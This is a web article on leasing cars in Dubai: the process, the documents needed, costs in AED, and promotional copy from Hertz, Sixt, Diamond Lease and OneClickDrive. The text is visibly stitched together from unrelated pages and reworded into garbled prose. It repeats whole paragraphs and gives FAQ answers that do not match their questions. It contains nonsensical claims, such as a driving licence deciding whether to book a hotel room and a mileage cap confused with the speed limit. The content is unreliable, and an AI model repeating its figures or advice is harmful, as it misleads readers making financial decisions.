                  <p>If you&#8217;re new to Dubai, or indeed any other Emirate in the United Arab Emirates, leasing is a widespread type of automobile ownership that has a lot of appeal for business people. It is likely to be more popular among North American expats, but nationals of the United Kingdom, Australia, New Zealand, and other European countries that live in the UAE are more likely to choose for outright ownership. So, what exactly is the allure of leasing an automobile, and how do we go about doing so.</p>
                  <h2>A Question of Costs vs Convenience</h2>
                  <p>A former colleague who lived in the UAE for eight years elected not to have a car at all for the first two years, and then rented a succession of modest four-door cars for the remaining six years, before returning home. I pointed out to her a couple of times that she had likely spent the full purchase price, plus operating costs and upkeep, of a full-sized luxury SUV after six years, but her reaction was, &#8220;Sure, but no problems!&#8221; There you have it: the allure of automobile leasing: for a low monthly payment, you are promised a new or very close-to-new vehicle with the only out-of-pocket expenses consisting of gasoline.</p>
                  <ul>
                    <li>Oh, and any fines associated with speeding or other driving violations, if any.</li>
                    <li>So, what is the cost of this all-inclusive package?</li>
                    <li>And, of course, you have the option to lease just about any vehicle you choose to drive.</li>
                    <li>It&#8217;s not an issue.</li>
                    <li>Renting the aforementioned piece of autofantasia for a week is likely to result in cheaper daily rates; the same is true for longer-term rentals – which are practically leases – of the piece of autofantasia in question.</li>
                    <li>But what about real-world automobiles and their associated costs?</li>
                  </ul>
                  <h2>Where Do I Go and What Do I Need?</h2>
                  <p>The majority of long-term automobile lessors prefer to use a &#8220;reliable&#8221; name, such as Hertz, Avis, Budget, Sixt, and all of the other worldwide car rental franchises, for example. A long-term lease, often lasting 12, 24, or 36 months, may be set up almost entirely over the internet these days. Sixt&#8217;s website demonstrates how well-prepared they are for this type of service with a short glance. A new automobile of your choice is available, and all of the normal components of a long-term lease – insurance, maintenance, and registration – are clearly specified on the lease agreement itself.</p>
                  <p>You will only need to bring a minimal number of supporting papers with you.</p>
                  <p>It is necessary to have either an Emirates driving license or a valid foreign driving license, which should preferably be accompanied by an International Driving License.</p>
                  <p>It is possible to enter into a lease agreement even if your Dubai Residence Visa has not yet been issued: all you need to do is demonstrate that you are in the UAE on a valid visit visa &#8211; for most individuals, this is simply the stamp in your passport that you received upon arrival.</p>
                  <blockquote>
                    <p>Once your Residence Visa has been approved, you will be able to change your credit card, driving license, and lease agreement. For visitors, the acquisition of an international driver&#8217;s license will be the deciding factor in whether or not to go.</p>
                  </blockquote>
                  <h2>Really? That’s All?</h2>
                  <p>The majority of long-term automobile lessors choose to use a &#8220;reliable&#8221; name, such as Hertz, Avis, Budget, Sixt, and all of the other worldwide car rental franchises, as opposed to a new name. A long-term lease, often lasting 12, 24, or 36 months, may be set up almost entirely online. Sixt&#8217;s website demonstrates how well-prepared they are for this type of service with a short glance. A new automobile of your choice is available, and all of the normal components of a long-term lease – insurance, maintenance, and registration – are clearly specified on the lease contract itself.</p>
                  <ol>
                    <li>You will need to sign the contract and provide only a minimal number of supporting papers in order to complete the transaction.</li>
                    <li>Either a valid UAE driving license or a valid foreign driving license that is preferably accompanied by an International Driving License is required.</li>
                    <li>It is possible to enter into a lease agreement even if your Dubai Residence Visa has not yet been approved: all you need to do is demonstrate that you are in the UAE on a valid visit visa &#8211; for most people, this is simply the stamp in your passport that was issued when you arrived.</li>
                    <li>For visitors, the acquisition of an international driver&#8217;s license will be the deciding factor in whether or not to book a hotel room.</li>
                  </ol>
                  <h2>Anything Else I Should Know?</h2>
                  <p>Pay attention to your coworkers: they will be a goldmine of information about who is excellent and who isn&#8217;t; when is the ideal time to visit such and such a site; and who and where to avoid. Check with your workplace (assuming you are employed by a large corporation) to see if they have a group discount program with one of the main companies in the car-leasing industry. Once you have been a resident and driver in the UAE for a while, you may wish to experiment with some of the lesser-known firms in the goal of getting a better rate.</p>
                  <h2>Car Lease in Dubai: Process, Cost, Companies &#038; More</h2>
                  <p>If having a car in Dubai is not an option for you at this time, there are alternative modes of mobility available, including public transit, car sharing, and vehicle rentals. Car leasing, on the other hand, is a realistic choice, as evidenced by aspects such as cheap cost and a wide range of vehicles available to choose from. For your convenience, we&#8217;ve put together a detailed reference to automobile leasing in Dubai that explains the procedure, costs, and regulations.</p>
                  <h2>Car Rental Vs Car Lease in Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/vsNwiTDxIy4u0026t=101s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The most significant distinction between a car rental and a car lease is the duration of the agreement. Car rental is usually a short-term solution, lasting only a few hours, a few days, a few weeks, or even a few months in some situations. A lease, on the other hand, is a long-term solution.</p>
                  <blockquote>
                    <p>You lease an automobile for a number of years. Other notable distinctions between the two include the types of documentation required, the duties of the renter, the presence of dealers, the availability of insurance, and the presence of additional fees.</p>
                  </blockquote>
                  <h2>How to lease a car in Dubai</h2>
                  <p>Getting a car lease in Dubai is an easy procedure that needs just that you adhere to a few simple conditions. Once you&#8217;ve decided on the automobile you want and for how long you want to use it, the remainder of the procedure is only a formality. The following are the processes that you must do in order to lease an automobile in Dubai:</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-happens-in-dubai-during-ramadan-solved.html" target="_blank" rel="nofollow" class="u4a43d12a5c9210181729a326249f0c03">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Happens In Dubai During Ramadan? (Solved)</span>
                    </div></a>
                  </div>
                  <h3>1. Choose a car</h3>
                  <p>When leasing a vehicle, one of the first considerations you will have to make is the vehicle you desire. In comparison to their comparable models in Europe or the United States, automobiles in Dubai are more reasonably priced. Furthermore, the auto leasing in Dubai enables you to take pleasure in drives in high-end vehicles as if you were the owner of the vehicle. Whether you want to go on a luxurious vacation for a few months or need a more durable vehicle for regular trips around the city, the choice of vehicle is totally up to you.</p>
                  <h3>2. Select the car lease duration</h3>
                  <p>Different lengths of time can be spent leasing an automobile. These include automobile leases for one year, car leases for two years, car leases for three years, and even longer terms. The length of the automobile lease determines how much money you will save. Furthermore, if you decide at the conclusion of your lease period that you want to extend the term or just purchase the vehicle, you may do so. Both solutions are economically advantageous.</p>
                  <h3>3. Prepare the Required documents for car leasing</h3>
                  <p>Different time periods are available for automobile leasing. Car leases for one year, two years, three years, and even longer terms are available. It is true that the length of your automobile lease determines how much money you will be able to save. If at the conclusion of your lease period you choose to extend it or just purchase the vehicle, you have the option to do so as well. It is possible to save money with either strategy.</p>
                  <ul>
                    <li>Your passport and Dubai resident visa</li>
                    <li>A UAE driving license or an International Driving Licence</li>
                    <li>And a valid credit card are all required. Your credit card information</li>
                  </ul>
                  <p>If you do not have a residency visa but still want to lease a car in Dubai, you can do so by presenting a visit visa that is valid for business or another reason, such as sightseeing. Furthermore, you will complete the lease agreement and provide confirmation of your insurance coverage to the landlord. Always read the lease contract carefully to avoid any unpleasant surprises in the future.</p>
                  <h3>4. Close the Final deal</h3>
                  <p>Finally, pay a visit to the office of the automobile leasing business of your choosing in order to finalize the transaction. You will present the needed documentation, read the lease contract, and if all that is supplied meets your requirements, you will complete the payment and take possession of your vehicle. Currently, the majority of businesses choose to make monthly payments. There is a limit to the number of miles that may be driven in an automobile in a particular amount of time. However, it is a significant distance, and you are unlikely to exceed the speed limit unless you go a little too fast.</p>
                  <blockquote>
                    <p>Make sure you properly study the text to avoid any unpleasant surprises later on. Most businesses cover all expenses, and the consumer just needs to worry about fuel prices and road penalties if any are incurred after paying the appropriate fees.</p>
                  </blockquote>
                  <h2>Why lease a car in Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/vsNwiTDxIy4u0026t=214s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The biggest advantage of leasing an automobile in Dubai is that it eliminates the trouble of reselling the vehicle later on. Many Dubai residents, on the other hand, find it to be a financially rewarding alternative. There are a variety of factors contributing to this prejudice. The following are the two most important reasons why customers choose automobile leasing over purchasing or renting:</p>
                  <h3>1. Lower costs</h3>
                  <p>When you lease an automobile in Dubai, you will be required to pay a down payment that will cover the leasing cost, maintenance, insurance, and registration fees, among other things. All that is left for you to be concerned about is the expense of fuel. Furthermore, when the total cost of purchasing a car vs leasing a car over a two-year period is examined, leasing a car is almost always the less expensive alternative in most cases. The exact sum varies depending on the type of vehicle, but a lease is less expensive than buying a car outright.</p>
                  <h3>2. Variety of cars</h3>
                  <p>To get started on your Dubai automobile leasing experience, make a down payment of a set amount that will cover the lease fee as well as maintenance, insurance, and registration costs. Nothing but the expense of fuel remains as a source of concern for you. On top of that, when the total cost of purchasing a car is compared to that of leasing a car over the course of two years, leasing a car is typically the less expensive alternative. A lease is less expensive than buying a car outright; the exact amount depends on the vehicle type.</p>
                  <h2>Top Car Lease Companies in Dubai</h2>
                  <p>In Dubai, car leasing has grown into a big sector with high demand. Many automobile leasing firms provide a plethora of bonuses and specials. Additionally, they have a collection of international automobiles. However, before finalizing a contract with one of these organizations, make sure you understand their policies to guarantee you are receiving what you want. Listed below are a few of the most well-known automobile leasing firms in Dubai:</p>
                  <h3>1. HERTZ</h3>
                  <p>Hertz is at the top of our list of leasing businesses because of its excellent services and positive client feedback. There are a total of 12 locations of this international firm in the United Arab Emirates. In addition to offering a 24-hour service, the organization is well-known for having road support crews on call at all hours of the day. They will provide a new vehicle if there is any problem with the vehicle. GPS satellite navigation, collision damage waiver, and personal accident insurance are all available via them as well.</p>
                  <p>Addresses and telephone numbers in Dubai: Dubai Airport, Al Garhoud, +971-4-206-0206 |</p>
                  <h3>2. Diamond Lease</h3>
                  <p>Diamond Lease is an initiative of the Al Habtoor Group, and it provides a range of automobile fleets totaling more than 7,000 cars to its customers worldwide. The business is well-known for its immaculately kept vehicles and its outstanding customer service staff. SUVs, small to medium-sized saloon cars, pick-up trucks and buses, as well as refrigerated container vehicles, are all available for hire at cheap rates. Locations in Dubai include the following: Dubai Investment Park | Kiosk No:3, Level B1, The Gate Building, DIFC|</p>
                  <p>Habtoor Grand Main Hotel |</p>
                  <p>Habtoor Grand Main Hotel |</p>
                  <h3>3. SIXT</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/vsNwiTDxIy4u0026t=253s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Sixt is another another worldwide corporation having offices all over the world, including in the United Arab Emirates. You could choose Sixt if you want to lease automobiles in Dubai at a lower cost than you already are paying now. If you are making an online reservation with Sixt, you may register on their website to receive a discount. In addition to offering competitive automobile leasing rates, the organization maintains high standards and provides exceptional customer service. Dubai&#8217;s location includes the following areas: Terminal 3, Dubai International Airport |</p>
                  <p>5th Street – Umm Ramool Contact:800-800-7498 Despite the fact that these are regarded the best firms for automobile leasing in Dubai, it is recommended that you conduct more research and read reviews for each.</p>
                  <p>After you have completed all of the automobile leasing formalities, you will be given your car keys and may drive away.</p>
                  <h2>Car Lease Cost in Dubai</h2>
                  <p>Leasing an automobile can be done on a monthly or annual basis, depending on your needs. Once you have leased a car, you will have to factor in additional expenses like as Salik, petrol, and parking fees. The cost of leasing a car in Dubai varies based on the kind of vehicle and the leasing firm used. Packages for a mid-size automobile start at AED 1200 per month for an average-sized sedan. Taking a Toyota Corolla, the initial leasing cost is AED 1400, according to the current market conditions.</p>
                  <p>The disparity in price may also be linked to the fact that the automobile model is either newer or older.</p>
                  <p>The monthly leasing cost for automobiles such as the Mercedes Cabriolet may reach as high as AED 20,000, but the BMW 4-series convertible has a monthly lease cost starting at about AED 25,000.</p>
                  <p>Please have a look at the following list of some of the most popular used automobiles available for purchase:</p>
                  <ul>
                    <li>A used Toyota Corolla is for sale, as well as a used Nissan Patrol for purchase. A used Honda Civic is also for sale.</li>
                  </ul>
                  <p>This brings us to the end of our tutorial on automobile leasing in Dubai. You will be able to make a more informed selection now that you have learned everything there is to know. When it comes to automobiles, always choose the choice that is the most comfortable and appropriate for you. Keep an eye on the leading auto blog in the UAE for additional information about automobile purchasing, renting, leasing, and other topics.</p>
                  <h2>Huge Discounts on Long Term Car Rental in Dubai</h2>
                  <p>When you need a long-term automobile rental in Dubai, you can rely on SIXT to meet your needs. No credit checks are required throughout the booking process, and you will not be charged any fees. Choose SIXT instead of going through the inconvenience of a short-term lease and you may pick up your monthly vehicle rental in Dubai the very next day.</p>
                  <blockquote>
                    <p>We provide various rental terms ranging from as little as a one-month rental to as long as six months. If you want assistance in navigating about Dubai, SIXT can provide you with it.</p>
                  </blockquote>
                  <h2>Our Popular Long-Term Rental Vehicles</h2>
                  <p>The length of a long-term automobile rental in Dubai with SIXT can range from one month up to a maximum of six months.</p>
                  <h3>What payment methods are accepted for a long-term rental?</h3>
                  <p>Because SIXT provides such a diverse selection of automobiles, many customers opt for a vehicle that is comparable to the one they would normally drive at their place of residence.</p>
                  <h3>Where can I rent a car long-term in Dubai?</h3>
                  <p>A one-way rental is available if your long-term rental will take you to a location in the nation other than your current location in Dubai.</p>
                  <h3>Add an extra driver</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/vsNwiTDxIy4u0026t=258s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>During your three-month rental period, you can delegate driving responsibilities to a third party at no additional cost. Extras can be found here.</p>
                  <h3>Choose your car in advance</h3>
                  <p>It is no longer necessary to guess the sort of automobile you will receive for your monthly car rental in Dubai when you use theSIXT app to select your vehicle.</p>
                  <h3>Change your car type during your rental</h3>
                  <p>You will have no difficulty with SIXT switching from one model of automobile to another throughout your rental period if you choose.</p>
                  <h3>Explore Dubai with Your Long-term Rental</h3>
                  <p>A long-term rental vehicle from SIXT is easy to find thanks to the large selection of vehicles available. Our economy models are ideal for business travelers who are on a long business trip and want to save money wherever they can. Another option is to rent one of our fantastic convertibles if you&#8217;re going on a long trip and want to feel the wind in your hair while driving. For your convenience, we provide optional extras like as GPS navigation systems to guide you on the proper way and child seats to keep the kids secure throughout your long-term rental in Dubai.</p>
                  <h2>You may also be interested in</h2>
                  <p>The phrase &#8220;car lease&#8221; refers to a long-term arrangement of 12 months or longer that gives the customer exclusive use of a vehicle for a certain amount of time for a fixed monthly payment. Leasing has been increasingly popular since it is a cost-effective option to purchasing either new or used automobiles, and it provides drivers with more freedom. Individuals and businesses seeking for automobiles are now exploring long-term car leasing as an appealing and financially sensible alternative to purchasing a new vehicle, minimizing their financial exposure to bank loans and dealer financing.</p>
                  <p>However, there are several distinctions between leasing and purchasing that must be addressed before making a final choice on which option to choose.</p>
                  <p>Essentially, the primary difference between leasing and purchasing is that leasing finances the usage of a vehicle, whereas purchasing with a loan finances the entire purchase of a vehicle.</p>
                  <p>When making a significant financial choice, it helps to be well-informed and well-prepared.</p>
                  <blockquote>
                    <p>Being aware of which type of auto loan gives the most value for money in light of one&#8217;s specific circumstances may have a considerable influence on the expenses of owning and maintaining a vehicle. For customers who are contemplating purchasing many cars for fleet usage, this is very crucial.</p>
                  </blockquote>
                  <h3>Benefits of Leasing</h3>
                  <p>First and foremost, let us consider the advantages of leasing and the advantages that this provides to clients. A simple fixed monthly cost includes the entire vehicle management and associated services, such as maintenance, for the client who chooses to lease a car. Instead of the client being responsible for all of the expenditures associated with the vehicle&#8217;s operation, depreciation, and resale, the lease company takes care of everything. Customers can request a specific budget for the duration of the lease period, which might assist them in spreading the costs of operating a car over time.</p>
                  <p>Lease providers may also assist with guidance on the establishment of rules and directions from relevant authorities, as well as with the formulation of fleet lease plans for big organizations to better manage and consolidate their requirements.</p>
                  <p>Individual and fleet leasing clients alike will benefit from a comprehensive driver support service that is provided as part of the lease agreement.</p>
                  <p>A new vehicle might be delivered every few years, and leasing frequently provides fixed-cost motoring for a predetermined amount of time.</p>
                  <h3>How Does Leasing Work?</h3>
                  <p>We at Hertz make every effort to make the leasing procedure as simple as possible for our customers. When calculating lease payments, several elements are considered, including the car purchase price, the customer&#8217;s projected mileage, the vehicle&#8217;s ultimate market value, maintenance and service expenses, insurance coverage and replacement vehicle coverage. In order to save money, Hertz UAE acquires thousands of automobiles from manufacturers each year, with pricing negotiated on a volume basis.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/when-to-go-to-dubai-top-5-tips.html" target="_blank" rel="nofollow" class="u5227106840da7ebc70f721d539eebbb7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">When To Go To Dubai? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>It is the same idea that applies to service and maintenance expenditures, where leasing firms take a proactive approach to controlling costs and minimizing vehicle downtime.</p>
                  <p>Customers who lease an automobile are always required to pay a specified monthly fee.</p>
                  <blockquote>
                    <p>For all customers, our leasing specialists may design personalized lease packages that are based on their individual needs, typical yearly miles, and the sort of vehicle and model specification that they desire.</p>
                  </blockquote>
                  <h3>Corporate Leasing</h3>
                  <p>We are fortunate at Hertz UAE to be in a position that allows us to provide outstanding fleet leasing deals to our business customers. It is our privilege to serve you as one of the largest and most experienced car rental and leasing service providers in the area. We manage 14 branch sites around the UAE, and our fleet of more than 11,000 vehicles serves over 3,000 pleased customers throughout the UAE. Our continued commitment to providing high quality and outstanding service to our clients, as well as our determination to offering an all-round leasing package that provides choice and true value for money, may be credited to our success.</p>
                  <ul>
                    <li>Thus, we have the ability to call upon a diverse variety of talents, knowledge and experience, including corporate leasing.</li>
                    <li>We have strong and long-established partnerships with car dealerships and distributors for all brands offered in the United Arab Emirates, thanks to our wide and devoted network of dealerships, service and maintenance facilities, and parts distribution centers.</li>
                    <li>Hertz leasing experts are the most knowledgeable in the industry when it comes to delivering professional advise on technical specifications, operating capabilities, and the most advantageous contract durations.</li>
                    <li>We provide our clients with the opportunity to lease automobiles for both business and non-commercial purposes.</li>
                    <li>Contact us today to learn more.</li>
                  </ul>
                  <h3>How Hertz Keeps the Cost of Leasing Down for Customers</h3>
                  <p>Purchasing a Motor Vehicle Whether it&#8217;s an individual leasing a single car or a corporate manager seeking for a new fleet of cars, we at Hertz work with dealers and manufacturers to acquire the finest automobiles at the lowest costs for our clients. Because of our size and long-standing reputation, we have a significant amount of purchasing power. We can negotiate considerable reductions and savings, which we can then pass on to our clients in the form of more inexpensive monthly leasing prices, as a result.</p>
                  <ol>
                    <li>Service Maintenance Management is a term that is used to refer to the management of a facility&#8217;s maintenance.</li>
                    <li>We at Hertz are able to manage this workload because of our relationships with a wide variety of fleet management suppliers and providers, which include all aspects of fleet management such as tires, preventive maintenance, breakdown service, accident management, and insurance, among others.</li>
                    <li>The purchase of a car necessitates a substantial amount of administrative labor, including the completion of registration forms, legal documentation, and vehicle preparation.</li>
                    <li>Finance Management is a broad term that refers to a variety of different types of financial management.</li>
                    <li>We handle all of the invoicing, cash flow management, and supplier management for the customer, making the process simpler and more comfortable for them.</li>
                    <li>So that customers do not have to be concerned with the hassles of selling a car and the consequent depreciation that comes with it, they just turn in their rented vehicle at the end of the lease and let Hertz to handle the disposal of the vehicle.</li>
                  </ol>
                  <blockquote>
                    <p>Additionally, we provide complete operational assistance and customer service management for all driver queries, car delivery and collection operations as well as quotations, bids and order processes.</p>
                  </blockquote>
                  <h3>How are buying and leasing different?</h3>
                  <p>Buying A customer who decides to purchase a vehicle must pay the full purchase price, regardless of how many miles are driven or how long the vehicle has been in their possession. If the car is purchased outright with a loan to cover the total cost of the vehicle, the monthly payments can be significantly higher than those of a lease agreement, and they can fluctuate depending on the finance cost and interest rates. In most cases, the consumer makes a down payment to the dealer in order to purchase the car.</p>
                  <ol>
                    <li>When the finance is completely paid off, the client becomes the legal owner of the car.</li>
                    <li>There is a possibility that there is still due loan on the car, which might make things more difficult.</li>
                    <li>The payments will cease after the lease is completed.</li>
                    <li>A refundable security deposit may be needed, however buyers may also be given the option of making a non-refundable down payment in exchange for a cheaper monthly installment payment.</li>
                    <li>For fleet managers, purchasing a fleet may initially result in a higher asset value, but the operating costs and depreciation of the vehicles means that a fleet might eventually result in a negative net asset value.</li>
                    <li>Get in touch with one of our corporate fleet experts for more information on how Hertz can help your company&#8217;s fleet achieve cost savings and reductions right now.</li>
                  </ol>
                  <h3>The Key Benefits of Leasing with Hertz UAE</h3>
                  <p>Hertz UAE offers a variety of advantages to customers who lease a vehicle or fleet from them. We aim to make sure that our clients, whether they are individuals or fleet managers looking for multi-vehicle contracts, have as simple and hassle-free an experience as possible. Our team handles all aspects of vehicle purchase and financing, making it simpler for the customer to select the most appropriate vehicle at the most reasonable monthly lease charge. Vehicle registration administration, service, and maintenance, as well as vehicle insurance, repair, and downtime management, are all taken care of by the company.</p>
                  <p>As soon as the lease time has passed and the client chooses to return the car, we will handle the vehicle disposal, rather than the customer having to sell the vehicle themselves as they would if they had purchased the vehicle outright.</p>
                  <blockquote>
                    <p>As a result, the consumer is protected from the financial consequences of car depreciation. Our lease agreement includes 24-hour breakdown and recovery help, and because we renew our inventory on a regular basis, our clients may lease vehicles that are completely new.</p>
                  </blockquote>
                  <h3>Personal Leasing</h3>
                  <p>Customers have a variety of options when leasing a vehicle from Hertz. According to the demands of our customers, our lease prices are based on brand-new or used vehicles (from within our current fleet) that are offered for a pre-agreed lease period and mileage based on the customer&#8217;s needs. The lease rates offered will include the costs of service, maintenance, registration, insurance, replacement, and roadside assistance in the event of an accident or other breakdown. Customers have the option to lease a car for a period ranging from 12 months to 48 months in length.</p>
                  <p>Customers may look forward to a hassle-free driving experience because the monthly fee is all-inclusive and set.</p>
                  <h2>Car Lease</h2>
                  <p>It is for this reason that the usage of transportation has become a very important component of life for both locals and foreigners living in the United Arab Emirates. Visitors who want to remain for many days or perhaps a week or more are likely to find themselves in need of transportation. The transactions conducted by theRent a Car company have been extremely successful. Not only do they have competitive pricing, but they also provide pick-up and drop-off services for a variety of places. Furthermore, as a result of the advantages and widespread usage of automobile leasing in the UAE, decisions made by locals, in particular, have been a source of controversy.</p>
                  <p>Reasons to lease rather than rent an automobile in Dubai include, but are not limited to, the following: Leasing is a cost-effective solution – Among the benefits of leasing is that it allows you to get behind the wheel of a new automobile while incurring less upfront fees, which may otherwise become extremely expensive when purchasing a brand new car.</p>
                  <ol>
                    <li>According to reports, leasing a four-door sedan in the United Arab Emirates costs 1,770 Dirhams per month, while purchasing a new automobile would cost around 1,946 Dirhams per month.</li>
                    <li>It is simple and quick; all you have to do is visit their website and lease the vehicle of your choice for the time period of your choosing.</li>
                    <li>The person driving the car does not have to be concerned about depreciating the worth of the vehicle, but he or she would have been if he or she owned one.</li>
                    <li>Traveling with the assistance of rental services is stress-free.</li>
                    <li>After the customer drives the vehicle off the lot, it is common for a new automobile to lose more than 30 percent of its entire market value.</li>
                    <li>When you lease an automobile, you avoid the hassles of having to sell your old vehicle in order to get a new one later on.</li>
                    <li>However, when it comes to finding a potential consumer who is willing to purchase a car from you, things get a little more complicated.</li>
                  </ol>
                  <p>There will be a swarm of people swarming your home to have a look at the automobile and perhaps take it for a test drive.</p>
                  <p>And leasing is exactly the perfect choice if you don&#8217;t want to deal with consumers who are interested in purchasing your used vehicle.</p>
                  <p>As soon as your vehicle begins to exhibit signs of needing maintenance, you begin the process of returning the vehicle to the dealership where it was purchased.</p>
                  <p>The Specials Offered by Leasing Firms– While it is usual in the UAE for dealerships to give significant discounts to consumers, such as the Ramadan deals, most people are not aware of the similar packages offered by leasing companies.</p>
                  <p>This is something that directly benefits the customers who are already paying low amounts of money as a result of the leasing arrangement.</p>
                  <p>This is a frequent personality trait in which people are unable to commit to a particular activity for an extended period of time.</p>
                  <p>When you lease a car, you are protected against future financial loss.</p>
                  <p>Leasing is a more convenient and time-saving option.</p>
                  <p>Drive New Cars More Frequently– One of the most significant benefits of leasing a car in Dubai is that you get the opportunity to drive the latest models every few years, which would otherwise be impossible given your financial constraints.</p>
                  <blockquote>
                    <p>Leasing allows you to take advantage of the latest innovations, as well as increased safety features, that are introduced by the automobile industry on a yearly basis.</p>
                  </blockquote>
                  <p>Many individuals find that purchasing a new automobile provides an emotional lift that is impossible to deny. And don&#8217;t be disappointed if you end up falling in love with your rented vehicle since you can always purchase it at the conclusion of the lease period. Leasing would allow you to drive the most costly luxury vehicles without having to worry about the overall cost of ownership. This would allow you to experience the most opulent vehicles that would otherwise be out of reach. It is sufficient to make monthly payments for the duration of your desire to keep the vehicle.</p>
                  <p>Leasing allows you to take advantage of the latest innovations, as well as increased safety features, that are introduced by the automobile industry on a yearly basis.</p>
                  <h2>Conclusion aboutleasing a car in Dubai:</h2>
                  <p>As a result, we have attempted to cover every aspect of leasing a car in Dubai. It is entirely up to you whether you choose to lease or rent an automobile at this point. You are free to choose any solution that best suits your needs or is most convenient for you. More information may be found here.</p>
                  <h2>Car Lease Dubai</h2>
                  <p>We can assist you in locating the most cost-effective long-term automobile rental plans for any type of vehicle through our extensive network of leasing operators throughout the United Arab Emirates. The lease term typically lasts between one and three years, after which the leaser (a firm or a person) is required to return the vehicle. There&#8217;s no denying that the United Arab Emirates, particularly Dubai, has successfully transformed itself from an oil-dependent country into a tourist destination and business center.</p>
                  <ol>
                    <li>The country has drawn a varied range of people from all over the world, including both developed and developing countries.</li>
                    <li>For individuals who reside in the United Arab Emirates, the vehicle is the preferred and indispensable form of transportation.</li>
                    <li>Having access to a car is vital for professionals who plan to work in Dubai or Abu Dhabi for an extended amount of time or for an indefinite period of time.</li>
                    <li>This is where automobile leasing comes into its own.</li>
                    <li>Automobiles, and especially transportation vehicles, are quickly depreciating assets.</li>
                    <li>All other costs associated with the automobile, such as registration, maintenance, insurance, and so on, are covered by the car leasing firm.</li>
                    <li>In the event that your car breaks down or is involved in an accident, you will be given with a substitute vehicle to keep you on the road until the problem is resolved.</li>
                  </ol>
                  <h4>10 Reasons to Lease a Car in the UAE</h4>
                  <p>Leasing an automobile has straightforward expenditures, which include the lease payment, which is made on a monthly or annual basis. Taking the example of a brand new vehicle, the monthly lease payment would be around AED 1500. You only pay for salik according on how much you use it, and you are responsible for paying for your own petrol and parking. You don&#8217;t have to pay anything, and even better, you&#8217;ll save money on insurance and registration charges. It takes into account the expenses of proper maintenance.</p>
                  <blockquote>
                    <p>When you lease an automobile, you may count on having reduced monthly payments. Nonetheless, you are clear about how much money you will spend, and there will be no unpleasant surprises.</p>
                  </blockquote>
                  <h5>2. Control your Term of Ownership</h5>
                  <p>A leased automobile is just as nice as owning one, except that there is no commitment clause. At the beginning of the contract, you may pick whether you want to live with it for 12, 24, or 36 months. If you&#8217;re still in love with it, you may even be able to purchase it from the leasing business if you&#8217;re still interested. Even better, you may begin your relationship with a fresh new automobile. Purchase the most recent model, which has firm body pieces and improved performance. However, once you&#8217;ve made the decision to acquire a car, you&#8217;re pretty much stuck with it.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-is-dubai-next-to-top-5-tips.html" target="_blank" rel="nofollow" class="u8d0bf6285f907112d0cfcaf330a816dc">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is Dubai Next To? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>Furthermore, Tasjeel, also known as the RTA Car Registration authority, takes the renewal of vehicle registrations very seriously.</p>
                  <p>It is the obligation of the leasing company in the event of a rented vehicle.</p>
                  <h5>3. Drive the Latest Cars</h5>
                  <p>Every year, auto manufacturers introduce new automobile models to the market. In fact, some automobiles already have a 2020-edition model available for purchase in 2019. If you buy a car, you&#8217;re pretty much stuck with it for the foreseeable future, or until you decide to sell it. Although a car lease customer is in a better position in this situation. A car lease plan is typically for a period of one to four years, depending on the manufacturer. This means that every year, you can plan to lease a new model from your favorite car manufacturer, or even a completely different vehicle.</p>
                  <p>At the end of your lease period, you may easily upgrade to the finest available model in the marketplace.</p>
                  <p>An annual automobile transaction would undoubtedly be significantly more time-consuming and prone to loss than a one-time transaction.</p>
                  <h5>4. No Loan Required</h5>
                  <p>The purchase of a car on loan is a long-term commitment that you must be certain of your ability to keep up with payments. Sure, there are sales plans that need no money up front, but the marked-up pricing, exorbitant interest rates, and hidden costs are always there and accounted for. Furthermore, those of you wanting to purchase a house or obtain a loan may be disqualified if they have an outstanding auto loan in the United Arab Emirates. With a car lease plan, on the other hand, you can begin with little or no down payment at the outset.</p>
                  <h5>5. Zero Downtime</h5>
                  <p>A free replacement vehicle is included in your car leasing plan in the event that your vehicle breaks down or you are involved in a car accident. Simply contact customer service and advise them of the situation, and they will arrange for a replacement vehicle of equal or greater value, or perhaps an upgrade.</p>
                  <blockquote>
                    <p>In addition, you will be given with a substitute vehicle for auto service and repairs, ensuring that your daily routine is not disrupted in any way.</p>
                  </blockquote>
                  <h5>6. Maintenance Convenience</h5>
                  <p>The expense of periodic service and maintenance is included in an automobile lease plan. All you have to do is contact your leasing company after every 10,000 kilometers driven in the car. The firm will arrange for a free pick-up as well as a replacement vehicle so that you may be on the road at all times. If you&#8217;ve leased a new automobile, it&#8217;s likely that it comes with a manufacturer guarantee, which means you can rest certain that the vehicle will always be in excellent condition. Note: Make sure to check the insurance policy that comes with your automobile leasing plan to see if it offers complete coverage or merely the most basic of protection.</p>
                  <h5>7. Hassle-free</h5>
                  <p>Aside from making a large down payment and/or obtaining a vehicle loan, purchasing an automobile necessitates extensive study. You must ensure that the vehicle you are purchasing has a high resale value in the event that you have to sell it before its expiration date. Selling it also entails a great deal of difficulty. You will receive phone calls from a number of individuals or agencies that will offer you rates that are below market value. And the ones who do offer your asking price would want to take it for a test drive and have it checked out by a mechanic, not to mention further bargaining.</p>
                  <p>OneClickDrive.com goes above and beyond to get you the most affordable options.</p>
                  <p>Choose the one that is the most cost-effective and dependable for you.</p>
                  <h5>8. Luxury Car Options</h5>
